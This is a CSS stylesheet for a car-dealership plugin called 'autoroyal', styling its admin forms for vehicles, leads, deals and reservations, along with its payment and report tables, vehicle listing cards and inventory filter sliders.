#submit-autoroyal-form.closed h2.hndle,
#submit-autoroyal-form.closed h3.hndle,
#submit-lead-autoroyal-form.closed .stuffbox>h3, 
#submit-lead-autoroyal-form.closed h2, 
#submit-lead-autoroyal-form.closed h2.hndle,
#submit-lead-autoroyal-form.closed h3.hndle,
#submit-deal-autoroyal-form.closed .stuffbox>h3, 
#submit-deal-autoroyal-form.closed h2, 
#submit-deal-autoroyal-form.closed h2.hndle,
#submit-deal-autoroyal-form.closed h3.hndle,
#submit-reservation-autoroyal-form.closed .stuffbox>h3, 
#submit-reservation-autoroyal-form.closed h2, 
#submit-reservation-autoroyal-form.closed h2.hndle,
#submit-reservation-autoroyal-form.closed h3.hndle,
#sautoroyal-dashboard.closed .stuffbox>h3, 
#autoroyal-dashboard.closed h2, 
#autoroyal-dashboard.closed h2.hndle,
#autoroyal-dashboard.closed h3.hndle {
    border-bottom: 0;
}

.autoroyal-subtitle {
    margin-bottom: 30px !important;
}

#autoroyal-dashboard .options_group,
#submit-autoroyal-form .options_group,
#submit-lead-autoroyal-form .options_group,
#submit-deal-autoroyal-form .options_group,
#autoroyal-update-user-form .options_group,
#submit-reservation-autoroyal-form .options_group {
    display: block;
    padding: 30px;
    border: solid 1px rgba(0,0,0,.03);
    margin-bottom: 30px;
    background-color: #fff;
    -webkit-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    -ms-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
}

.post-type-car #poststuff #titlewrap, 
#post-body #normal-sortables,
#existing_customer_container,
#existing_cobuyer_customer_container {
    display: none;
}

#submit-autoroyal-form .options_group fieldset,
#submit-lead-autoroyal-form .options_group fieldset,
#submit-deal-autoroyal-form .options_group fieldset,
#submit-reservation-autoroyal-form .options_group fieldset,
#autoroyal-dashboard .options_group fieldset,
#autoroyal-update-user-form .options_group fieldset {
    background: #FFF;
    padding: 0;
    width: 100%;
}

#submit-autoroyal-form .options_group fieldset,
#submit-lead-autoroyal-form .options_group fieldset,
#submit-deal-autoroyal-form .options_group fieldset,
#submit-reservation-autoroyal-form .options_group fieldset,
#autoroyal-dashboard .options_group fieldset,
#autoroyal-update-user-form .options_group fieldset {
    border: none;
}

#car_gallery_settings #submit-autoroyal-form .options_group fieldset {
    padding-bottom: 0;
}

#submit-autoroyal-form .options_group fieldset table#select-car-model,
#submit-lead-autoroyal-form .options_group fieldset table#select-car-model,
#submit-deal-autoroyal-form .options_group fieldset table#select-car-model,
#submit-reservation-autoroyal-form .options_group fieldset table#select-car-model { 
    width: 100%;
    border-collapse: inherit;
    border-spacing: 0;
    border-color: grey;
    border: none;
    table-layout: auto;
}

#submit-autoroyal-form .options_group fieldset table#select-car-model th,
#submit-lead-autoroyal-form .options_group fieldset table#select-car-model th,
#submit-deal-autoroyal-form .options_group fieldset table#select-car-model th,
#submit-reservation-autoroyal-form .options_group fieldset table#select-car-model th { 
    color: #fff; 
    background: #2c425d;
    border-width: 0;
    border-left: solid 1px rgba(0,0,0,0.1);
    padding: 10px; 
    padding: 0.625rem; 
    text-align: center;
}

#submit-autoroyal-form .options_group fieldset table#select-car-model th:first-child,
#submit-lead-autoroyal-form .options_group fieldset table#select-car-model th:first-child,
#submit-deal-autoroyal-form .options_group fieldset table#select-car-model th:first-child,
#submit-reservation-autoroyal-form .options_group fieldset table#select-car-model th:first-child {
    border-left: solid 1px rgba(0,0,0,0);
    border-width: 0;
}

#submit-autoroyal-form .options_group fieldset table#select-car-model tr:nth-child(odd),
#submit-lead-autoroyal-form .options_group fieldset table#select-car-model tr:nth-child(odd),
#submit-deal-autoroyal-form .options_group fieldset table#select-car-model tr:nth-child(odd),
#submit-reservation-autoroyal-form .options_group fieldset table#select-car-model tr:nth-child(odd) { 
    background-color: #eae9e8; 
}

#submit-autoroyal-form .options_group fieldset table#select-car-model tr:nth-child(even),
#submit-lead-autoroyal-form .options_group fieldset table#select-car-model tr:nth-child(even),
#submit-deal-autoroyal-form .options_group fieldset table#select-car-model tr:nth-child(even),
#submit-reservation-autoroyal-form .options_group fieldset table#select-car-model tr:nth-child(even) { 
    background-color: #fff; 
}

.select-car-model-table {
    overflow-x: auto;
}

#submit-autoroyal-form .options_group fieldset table#select-car-model td,
#submit-lead-autoroyal-form .options_group fieldset table#select-car-model td,
#submit-deal-autoroyal-form .options_group fieldset table#select-car-model td,
#submit-reservation-autoroyal-form .options_group fieldset table#select-car-model td { 
    font-size: 14px; 
    border: 1px solid #ebebeb; 
    border-top: 0; 
    border-right: 0;
    text-align: center; 
    vertical-align: middle; 
    padding: 10px; 
    padding: 20px; 
    min-width: 140px;
}

#submit-autoroyal-form .options_group fieldset table#select-car-model td:last-child,
#submit-lead-autoroyal-form .options_group fieldset table#select-car-model td:last-child,
#submit-deal-autoroyal-form .options_group fieldset table#select-car-model td:last-child,
#submit-reservation-autoroyal-form .options_group fieldset table#select-car-model td:last-child {
    border-right: 1px solid #ebebeb; 
}

#submit-autoroyal-form .options_group fieldset table#select-car-model td select,
#submit-autoroyal-form .options_group fieldset table#select-car-model td input[type=text],
#submit-lead-autoroyal-form .options_group fieldset table#select-car-model td select,
#submit-lead-autoroyal-form .options_group fieldset table#select-car-model td input[type=text],
#submit-deal-autoroyal-form .options_group fieldset table#select-car-model td select,
#submit-deal-autoroyal-form .options_group fieldset table#select-car-model td input[type=text],
#submit-reservation-autoroyal-form .options_group fieldset table#select-car-model td select,
#submit-reservation-autoroyal-form .options_group fieldset table#select-car-model td input[type=text] {
    width: 100%;
    margin-bottom: 0;
}

#submit-autoroyal-form .options_group fieldset table#select-car-model caption,
#submit-lead-autoroyal-form .options_group fieldset table#select-car-model caption,
#submit-deal-autoroyal-form .options_group fieldset table#select-car-model caption,
#submit-reservation-autoroyal-form .options_group fieldset table#select-car-model caption { 
    padding: 10px 0; 
    background: #efefef; 
}

#submit-autoroyal-form .options_group fieldset table#select-car-model a,
#submit-lead-autoroyal-form .options_group fieldset table#select-car-model a,
#submit-deal-autoroyal-form .options_group fieldset table#select-car-model a,
#submit-reservation-autoroyal-form .options_group fieldset table#select-car-model a { 
    color: #55b2a2; 
    font-weight: 900; 
}

#submit-autoroyal-form .options_group fieldset span.text,
#submit-lead-autoroyal-form .options_group fieldset span.text,
#submit-deal-autoroyal-form .options_group fieldset span.text,
#submit-reservation-autoroyal-form .options_group fieldset span.text {
    display: inline-block;
    width: 150px;
    margin-top: 5px;
}

#submit-autoroyal-form .options_group fieldset .criteria_name,
#submit-lead-autoroyal-form .options_group fieldset .criteria_name,
#submit-deal-autoroyal-form .options_group fieldset .criteria_name,
#submit-reservation-autoroyal-form .options_group fieldset .criteria_name {
    margin-right: 36px;
    width: 400px;
}

#submit-autoroyal-form .options_group fieldset span.text,
#submit-lead-autoroyal-form .options_group fieldset span.text,
#submit-deal-autoroyal-form .options_group fieldset span.text,
#submit-reservation-autoroyal-form .options_group fieldset span.text {
    width: 150px;
    margin-right: 10px;
    font-size: 14px;
}

#submit-autoroyal-form .options_group fieldset input:active,
#submit-autoroyal-form .options_group fieldset input:focus,
#submit-lead-autoroyal-form .options_group fieldset input:active,
#submit-lead-autoroyal-form .options_group fieldset input:focus,
#submit-deal-autoroyal-form .options_group fieldset input:active,
#submit-deal-autoroyal-form .options_group fieldset input:focus,
#submit-reservation-autoroyal-form .options_group fieldset input:active,
#submit-reservation-autoroyal-form .options_group fieldset input:focus {
    border-color: #93a1bb;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(147,161,187,.6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(147,161,187,.6);
}

input[type=radio], 
input[type=checkbox] {
    margin-right: 5px;
}

.autoroyal-checkbox-field {
    padding-top: 39px;
    padding-bottom: 38px;
}

.autoroyal-checkbox-field-small {
    padding-top: 10px;
    padding-bottom: 10px;
}

.autoroyal-checkbox-field label,
.autoroyal-checkbox-field-small label {
    width: auto;
    margin-bottom: 0;
}

.full {
    width: 100%;
    display: inline-block;
}

.info-text {
    font-style: italic;
    margin-top: 10px;
    width: 70%;
    margin-left: 113px;
}

.criteria-image {
    max-width: 590px;
    height: auto;
}

.control {
    display: block;
    position: relative;
    padding-left: 36px;
    margin-right: 15px;
    margin-bottom: 15px;
    cursor: pointer;
    font-size: 18px;
    float: left;
    height: 36px;
}

.control .tooltiptext {
    visibility: hidden;
    width: auto;
    background-color: #0C3EB8;
    color: #eeeeee;
    text-align: center;
    border-radius: 4px;
    letter-spacing: 1px;
    font-size: 14px;
    padding: 5px 15px;
    position: absolute;
    z-index: 1;
    bottom: 125%;
    left: 50%;
    transform: translateX(-50%);
    opacity: 0;
    transition: opacity .2s;
}

.control .tooltiptext::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #0C3EB8 transparent transparent transparent;
}

.control:hover .tooltiptext {
    visibility: visible;
    opacity: 1;
}

.control input {
    position: absolute;
    z-index: -1;
    opacity: 0;
}

.control__indicator {
    position: absolute;
    top: 2px;
    left: 0;
    background: #e6e6e6;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    overflow: hidden;
    border: 1px solid #eee;
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
}

.control--radio .control__indicator {
    border-radius: 50%;
}

.control:hover input ~ .control__indicator,
.control input:focus ~ .control__indicator {
    /*background: #ccc;*/
}

.control input:checked ~ .control__indicator {
    -webkit-box-shadow: 0px 0px 0px 3px #0C3EB8;
    -moz-box-shadow: 0px 0px 0px 3px #0C3EB8;
    box-shadow: 0px 0px 0px 3px #0C3EB8;
}

.show-hide-condition,
.new-discounted-price {
    display: none;
}

.car_combined_color {
    background: #ebdec9;
    background: -moz-linear-gradient(left, #ebdec9 0%, #ebdec9 50%, #000333 50%, #000333 100%);
    background: -webkit-linear-gradient(left, #ebdec9 0%,#ebdec9 50%,#000333 50%,#000333 100%);
    background: linear-gradient(to right, #ebdec9 0%,#ebdec9 50%,#000333 50%,#000333 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ebdec9', endColorstr='#000333',GradientType=1 );
}

.car_na_color {
    background-color: #cccccc;
    /*font-family: 'Montserrat', sans-serif;*/
    font-size: 8px;
    color: #666;
    text-align: center;
    font-weight: bold;
    line-height: 34px;
}

.full-width {
    width: 100%;
    margin-bottom: 30px;
}

.checkbox-label {
    margin-bottom: 20px !important;
}

.taxonomy-subcategory-select {
    margin-bottom: 0 !important;
    width: calc(100% - 25px) !important;
    float: right;
    margin-top: -9px !important;
}

.autoroyal-checkbox-sub-category {
    padding-top: 20px;
    padding-bottom: 20px;
}

#map-canvas {
    display: block;
    width: 100%;
    height: 370px;
    position: relative;
    margin-bottom: 10px;
}

#autoroyal-update-user-form #map-canvas {
    margin-bottom: 30px;
}

.delete_expense {
    margin-top: 30px;
    margin-bottom: 30px;
    cursor: pointer;
    color: #e33535;
    float: left;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.delete_expense:hover {
    color: #e64747;
}

.vehicle_expenses_item {
    width: 100%;
    float: left;
}

.add_new_expense {
    margin-bottom: 30px;
    color: #0C3EB8;
    cursor: pointer;
    float: left;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.add_new_expense:hover {
    color: #0483bf;
}

.bg-success {
    background-color: #f1f8e6 !important;
}

::-webkit-input-placeholder { /* Chrome */
    color: #ccc !important;
}
:-ms-input-placeholder { /* IE 10+ */
    color: #ccc !important;
}
::-moz-placeholder { /* Firefox 19+ */
    color: #ccc !important;
    opacity: 1;
}
:-moz-placeholder { /* Firefox 4 - 18 */
    color: #ccc !important;
    opacity: 1;
}

.ui-autocomplete {
    padding: 0;
    margin: 0;
    list-style: none;
    position: absolute;
    z-index: 10000;
    border: 1px solid #5b9dd9;
    -webkit-box-shadow: 0 1px 2px rgba(30,140,190,.8);
    box-shadow: 0 1px 2px rgba(30,140,190,.8);
    background-color: #fff;
}

.ui-autocomplete li {
    margin-bottom: 0;
    padding: 4px 10px;
    white-space: nowrap;
    text-align: left;
    cursor: pointer;
}

#submit-autoroyal-form .options_group fieldset.autoroyal-last-fieldset,
#submit-lead-autoroyal-form .options_group fieldset.autoroyal-last-fieldset,
#submit-deal-autoroyal-form .options_group fieldset.autoroyal-last-fieldset,
#submit-reservation-autoroyal-form .options_group fieldset.autoroyal-last-fieldset {
    margin-bottom: 0;
    margin-top: 30px;
    border: none !important;
}

table.car-manager-cars thead .sorting {
    background: url(../images/sort_both.png) center right no-repeat;
}

table.car-manager-cars thead .sorting_desc {
    background: url(../images/sort_desc.png) center right no-repeat;
}

table.car-manager-cars thead .sorting_asc {
    background: url(../images/sort_asc.png) center right no-repeat;
}

table.car-manager-cars thead .sorting, 
table.car-manager-cars thead .sorting_asc, 
table.car-manager-cars thead .sorting_asc_disabled, 
table.car-manager-cars thead .sorting_desc, 
table.car-manager-cars thead .sorting_desc_disabled {
    cursor: pointer;
    padding-left: 15px;
    padding-right: 15px;
}

table.table-hover>tbody>tr:hover {
    background-color: #538EFB;
    color: #fff;
    cursor: pointer;
}

#autoroyal-dashboard #autoroyal_add_vehicle,
#autoroyal-dashboard #autoroyal_add_lead,
#autoroyal-dashboard #autoroyal_add_lead {
    margin-left: 20px;
}

#autoroyal_add_vehicle,
#autoroyal_add_lead,
#autoroyal_add_deal {
    float: right;
    box-shadow: none;
    padding: 14px 28px;
    margin-bottom: 30px;
    border: none;
}

#autoroyal_add_vehicle .fa,
#autoroyal_add_lead .fa,
#autoroyal_add_deal .fa {
    margin-right: 7px;
}

.autoroyal-inventory-stats-block {
    background-color: #fbfcfd;
    border: solid 1px #e7ecf1;
    padding: 3px;
    color: #000;
    padding-top: 19px;
    padding-bottom: 17px;
    min-height: 74px;
    float: left;
    width: 100%;
    margin-bottom: 30px;
}

.autoroyal-inventory-stats-block span.autoroyal-inventory-stats-block-title,
.autoroyal-inventory-stats-block span.autoroyal-inventory-stats-block-value {
    width: 100%;
    float: left;
    text-align: left;
    padding: 0 14px;
    font-size: 14px;
    color: #727c86;
    /*font-family: 'Montserrat', sans-serif;*/
}

.autoroyal-inventory-stats-block span.autoroyal-inventory-stats-block-value {
    font-size: 20px;
    font-weight: 600;
    color: #3e4f5e;
}

.autoroyal-inventory-stats-block-value {
    font-size: 22px;
    line-height: normal;
}

#autoroyal-submit {
    float: left;
    width: 100%;
}

input.disabled,
input:disabled,
select.disabled,
select:disabled,
textarea.disabled,
textarea:disabled {
    cursor: not-allowed;
}

.autoroyal-input-has-icon {
    position: relative;
}

.autoroyal-input-has-icon .autoroyal-input-icon-left {
    padding-left: 42px !important;
}

.autoroyal-input-has-icon .autoroyal-input-icon {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    display: block;
    width: 44px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    pointer-events: none;
}

.autoroyal-input-has-icon .autoroyal-input-icon.left {
    left: 0;
}

#btnGroupResidence,
#btnGroupEmployer,
#btnGroupCoBuyerEmployer,
#btnGroupCoBuyerResidence {
    margin-bottom: 30px;
}

#btnGroupResidence button,
#btnGroupEmployer button,
#btnGroupCoBuyerEmployer button,
#btnGroupCoBuyerResidence button {
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    color: #333;
    background-color: #fff;
    border: none;
    border: solid 1px #ccc;
    position: relative;
    float: left;
    outline: none;
}

#btnGroupResidence button+ button,
#btnGroupEmployer button+ button,
#btnGroupCoBuyerEmployer button+ button,
#btnGroupCoBuyerResidence button+ button {
    margin-left: -1px;
}

#btnGroupResidence button.active,
#btnGroupResidence button:hover,
#btnGroupResidence button:active,
#btnGroupResidence button:focus,
#btnGroupEmployer button.active,
#btnGroupEmployer button:hover,
#btnGroupEmployer button:active,
#btnGroupEmployer button:focus,
#btnGroupCoBuyerEmployer button.active,
#btnGroupCoBuyerEmployer button:hover,
#btnGroupCoBuyerEmployer button:active,
#btnGroupCoBuyerEmployer button:focus,
#btnGroupCoBuyerResidence button.active,
#btnGroupCoBuyerResidence button:hover,
#btnGroupCoBuyerResidence button:active,
#btnGroupCoBuyerResidence button:focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
    outline: none;
}

.lead_buyer_residences,
.lead_buyer_employers,
.lead_cobuyer_buyer_residences,
.lead_cobuyer_buyer_employers {
    display: none;
    width: 100%;
    float: left;
}

.lead_buyer_residences.active,
.lead_buyer_employers.active,
.lead_cobuyer_buyer_residences.active,
.lead_cobuyer_buyer_employers.active {
    display: block
}

/**
 * Timepicker
 */
div.time-picker { position: absolute; height: 191px; width:6em; /* needed for IE */overflow: auto; background: #fff; border: 1px solid #aaa; z-index: 99; margin: 0;}
div.time-picker-12hours { width:8em; /* needed for IE */}
div.time-picker ul { list-style-type: none; margin: 0; padding: 0; }
div.time-picker li { cursor: pointer; font: 12px/1 Helvetica, Arial, sans-serif; padding: 4px 3px; }
div.time-picker li.selected { background: #0063CE; color: #fff; }


table#autoroyal_deals_table .autoroyal_loan_payment_paid_faild {
    background-color: #f9ebec;
}

table#autoroyal_deals_table tbody tr:hover .autoroyal_loan_payment_paid_faild {
    background-color: #f3858d;
}


table#autoroyal_deal_payments_table,
table#autoroyal_lead_appointments_table,
table.autoroyal_sales_reports {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.75em;
    width: 100%;
    table-layout: auto !important;
    border: 1px solid #d1d1d1;
    color: #444;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
    font-size: 13px;
    line-height: 1.4em;
}

table#autoroyal_deal_payments_table th,
table#autoroyal_lead_appointments_table th,
table.autoroyal_sales_reports th {
    border: 1px solid #d1d1d1;
    border-width: 0 1px 1px 0;
    font-weight: 700;
    padding: 20px;
    font-weight: normal;
    text-align: center;
    background-color: #efefef;
    font-weight: bold;
    text-transform: uppercase;
}

table#autoroyal_deal_payments_table td,
table#autoroyal_lead_appointments_table td,
table.autoroyal_sales_reports td {
    border: 1px solid #d1d1d1;
    font-weight: normal;
    text-align: center;
    border-width: 0 1px 1px 0;
    padding: 10px;
}

table#autoroyal_lead_appointments_table td,
table#autoroyal_lead_appointments_table th {
    text-align: initial;
    padding: 15px 20px;
}

table.autoroyal_sales_reports {
    margin-bottom: 0;
}

table.autoroyal_sales_reports th {
    padding: 15px 20px;
}

table#autoroyal_deal_payments_table input {
    margin-bottom: 0 !important;
}

table#autoroyal_deal_payments_table .autoroyal_loan_payment_paid_success {
    background-color: #e7fff8;
}

table#autoroyal_deal_payments_table .autoroyal_loan_payment_paid_success input {
    background-color: #f4fffc;
}

table#autoroyal_deal_payments_table .autoroyal_loan_payment_paid_faild {
    background-color: #f9ebec;
}

table#autoroyal_deal_payments_table .autoroyal_loan_payment_paid_faild input {
    background-color: #fff6f7;
}

.autoroyal_loan_new_table_box {
    border: solid 2px #fbe1e3;
    background-color: #fff6f7;
    padding: 15px;
    margin-bottom: 30px;
}

.autoroyal-green-background {
    background-color: #e7fff8;
}

.autoroyal-stats-has-url {
    cursor: pointer;
}

.autoroyal-stats-has-url:hover {
    background-color: #edf0f3;
}

.autoroyal-new-leads {
    background-color: #f9ebec;
}

.autoroyal-new-leads:hover {
    background-color: #ecdadb;
}

.autoroyal_sales_reports_nav,
.autoroyal_contact_forms_nav {
    list-style: none;
    margin: 0;
    padding: 0;
    margin-bottom: -1px !important;
    float: left;
    width: 100%;
    z-index: 99;
    position: relative;
}

.autoroyal_sales_reports_nav li,
.autoroyal_contact_forms_nav li {
    float: left;
    width: auto;
    padding: 15px 20px;
    border: 1px solid #e7ecf1;
    border-right: none;
    cursor: pointer;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: bold;
    background-color: #fbfbfb;
}

.autoroyal_sales_reports_nav li:hover,
.autoroyal_contact_forms_nav li:hover {
    background-color: #f7f7f7;
}

.autoroyal_sales_reports_nav li:last-child,
.autoroyal_contact_forms_nav li:last-child {
    border-right: 1px solid #e7ecf1;
}

.autoroyal_sales_reports_nav li.active,
.autoroyal_contact_forms_nav li.active {
    border-bottom-color: #fff;
    background-color: #fff;
}

.autoroyal_sales_reports_container,
.autoroyal_contact_forms_container {
    padding: 20px;
    border: 1px solid #e7ecf1;
    background-color: #fff;
    float: left;
    width: 100%;
    z-index: 1;
    position: relative;
    -webkit-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    -ms-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
}

.autoroyal_contact_forms_container {
    margin-bottom: 30px;
}

.autoroyal_sales_reports_container,
.autoroyal_contact_forms_container {
    display: none;
}

.autoroyal_sales_reports_container.active,
.autoroyal_contact_forms_container.active {
    display: block;
}

.autoroyal-secure-info {
    color: #ff0000;
    margin: 0 !important;
    font-size: 16px !important;
    margin-bottom: 10px !important;
}

#autoroyal_submit_application,
#autoroyal_qualify_me,
#autoroyal_submit_tradein,
#autoroyal_request_test_drive {
    border: none;
}

.has-error-alert {
    position: relative;
}

label.error {
    position: absolute;
    font-size: 10px;
    font-weight: 400;
    color: #cc0000;
    bottom: 0;
    font-family: "Roboto", sans-serif;
}

label.error {
    display: none;
}

label.error.visible {
    display: block !important;
}

.autoroyal-https-error {
    border-left: solid 3px #ed6b75;
    padding: 20px;
    background-color: #fbe1e3;
}

.autoroyal-field-hidden-ssl {
    background-color: #fbe1e3 !important;
    border-color: #ed6b75 !important;
}

.autoroyal-vehicle-block {
    float: left;
    width: 100%;
    border-radius: 4px;
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, .15);
    overflow: hidden;
    margin-bottom: 30px;
    display: inline-block;
}

.autoroyal-vehicle-list-block .autoroyal-vehicle-block {
    border-bottom: solid 1px #edeff1;
    padding-bottom: 30px;
}

.autoroyal-vehicle-block-image-wrapper {
    width: 100%;
    height: auto;
    position: relative;
    overflow: hidden;
    float: left;
    border-radius: 4px;
}

.autoroyal-vehicle-block-image-wrapper a.fancybox {
    display: none;
}

.autoroyal-vehicle-block-image-wrapper:hover a.autoroyal-vehicle-block-no-thumbnail,
.autoroyal-vehicle-block-image-wrapper:hover a.autoroyal-vehicle-block-thumbnail {
    transform: scale(1.05);
}

.autoroyal-vehicle-block-image-wrapper a {
    z-index: 99;
}

.autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-gallery,
.autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-quick-view {
    position: absolute;
    top: 20px;
    width: auto;
    min-width: 30px;
    height: 30px;
    color: #fff;
    border-radius: 3px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    font-size: 14px;
    color: #fff;
    z-index: 9999;
    background-color: rgba(0,0,0,.3);
    padding: 0 7px;
}

.autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-gallery:hover,
.autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-quick-view:hover {
    background-color: #D00027;
}

.autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-gallery span {
    font-weight: bold;
    margin-left: 5px;
}

.autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-gallery {
    left: 20px;
}

.autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-quick-view {
    right: 20px;
}

.autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-thumbnail:before,
.autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-no-thumbnail:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0,0,0,.5);
    opacity: 0;
    z-index: 999;
    -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

.autoroyal-vehicle-block-image-wrapper:hover a.autoroyal-vehicle-block-thumbnail:before,
.autoroyal-vehicle-block-image-wrapper:hover a.autoroyal-vehicle-block-no-thumbnail:before {
    opacity: 1;
}

.autoroyal-vehicle-block-thumbnail,
.autoroyal-vehicle-block-no-thumbnail {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    width: 100%;
    float: left;
    padding-top: 70%;
    box-shadow: none !important;
    position: relative;
    background-color: #f4f4f4;
}

.autoroyal-vehicle-block-no-thumbnail svg {
    position: absolute;
    top: 0;
    left: 0;
    padding: 50px;
    width: 100%;
    display: block;
    height: 100%;
    stroke: #d3d5da;
    fill: #d3d5da;
}

.autoroyal-vehicle-block-meta {
    position: relative;
    padding: 30px;
    transform: translateZ(0);
    overflow: hidden;
    width: 100%;
    float: left;
}

.autoroyal-vehicle-block .heading {
    margin-top: 0;
    margin-bottom: 20px;
    line-height: 27px;
    transition: all .2s ease-in-out;
    /*font-family: 'Montserrat', sans-serif;*/
    box-shadow: none !important;
    font-size: 18px;
    font-weight: 700;
    color: #505050;
    text-decoration: none;
    float: left;
    width: 100%;
}

.autoroyal-vehicle-block.autoroyal-block-style-1 .heading {
    font-size: 17px;
}

.autoroyal-vehicle-block .heading .productYear {
    color: #cccccc;
}

.autoroyal-vehicle-block-specs {
    font-size: 14px;
    color: #999;
}

.separator {
    margin: 15px 0;
    background-color: #edeff1;
    float: left;
    width: 100%;
}

.separator-nopadding-top {
    margin-top: 0;
}

.autoroyal-vehicle-block-meta-price {
    margin: 0 !important;
    font-size: 20px;
    font-weight: bold;
    color: #3B3B3B;
    letter-spacing: 0 !important;
    float: left;
}

.autoroyal-vehicle-block-meta .btn-danger {
    right: 30px;
    width: 40px;
    height: 40px;
    text-align: center;
    padding: 12px 0;
    border-radius: 30px;
    background: #f6f8f9;
    border: none;
    color: #D00027;
    z-index: 9;
    transition-delay: 0s;
    box-shadow: none;
}

.autoroyal-vehicle-block-meta .btn {
    position: absolute;
    bottom: 30px;
    transition: transform .2s ease-in;
    -webkit-appearance: inherit;
    background: transparent;
    width: auto;
    height: auto;
    padding: 0;
}

.autoroyal-vehicle-block-meta .btn:hover {
    background: transparent;
    color: #aa0020;
}

.autoroyal-vehicle-block-meta .btn-danger .fa-heart {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -8px;
    margin-left: -7px;
    transform: scale(0);
    transform-origin: bottom;
    transition: transform .2s ease-in-out;
}

.autoroyal-vehicle-block-meta .btn-danger.favorited .fa-heart {
    transform: scale(1);
}

.autoroyal-vehicle-block:hover .cd-offer-meta .btn-danger {
    transition-delay: .1s;
}

.autoroyal-vehicle-block:hover .cd-offer-meta .btn {
    transform: translateY(0);
}

.autoroyal-vehicle-block-meta .btn-danger:hover .fa-heart {
    transform: scale(1);
}

.btn-danger:hover {
    background-color: #333;
    color: #fff;
}

.autoroyal-horizontal-car-filter,
.autoroyal-vertical-car-filter,
#autoroyal-inventory {
    margin-bottom: 30px;
    float: left;
    width: 100%;
}

.autoroyal-vertical-car-filter {
    margin-bottom: 0;
}

.autoroyal-horizontal-car-filter,
#autoroyal-vertical-car-holder {
    padding: 40px;
    -webkit-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    -ms-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -webkit-transition: all .2s;
    transition: all .2s;
}

#autoroyal-vertical-car-holder {
    padding: 0;
    margin-top: -60px;
    width: 100%;
    display: inline-block;
    background-color: #ffffff;
    border-radius: 4px;
}

.vertical-filter-fields-group {
    padding: 30px;
    border-bottom: solid 1px #edeff1;
}

.vertical-filter-fields-group:last-of-type {
    border: none;
}

.vertical-filter-fields-group.filter-search-button .btn {
    padding: 15px;
    text-transform: uppercase;
}

.pdbtm10 {
    padding-bottom: 10px;
}

/*UI SLIDER RANGES*/
.custom-range p{margin: 0;}
.custom-range p label,
#autoroyal-advance-search-form label {
    margin-bottom: 5px;
    width: 100%;
    color: #aaa;
    font-size: 12px;
    line-height: 17px;
    text-transform: uppercase;
}
.custom-range p input{
    border: none;
    background: transparent;
    width: 60px;
    padding: 0;
    color: #999;
    font-size: 14px;
}
.custom-range p input.filter-meta{
    border: none;
    background: transparent;
    padding: 0;
    color: #999;
    font-size: 14px;
    float: right;
    width: 70px;
    text-align: right;
    margin-bottom: 0;
}

#price_up,
#year_up,
#mileage_up {
    float: right;
    width: auto;
}

.range-holder {
    width: 100%;
    float: left;
    padding: 0 5px;
    padding-left: 2px;
    background-color: #eceff3;
    border-radius: 7px;
}
.custom-range .ui-slider{
    width: 100%;
    border: none;
    border-radius: 0;
    background: #eceff3 !important;
    height: 3px;
    border-radius: 7px;
}
.custom-range.custom-range-filter .ui-slider{
    width: calc(100% - 60px);
}
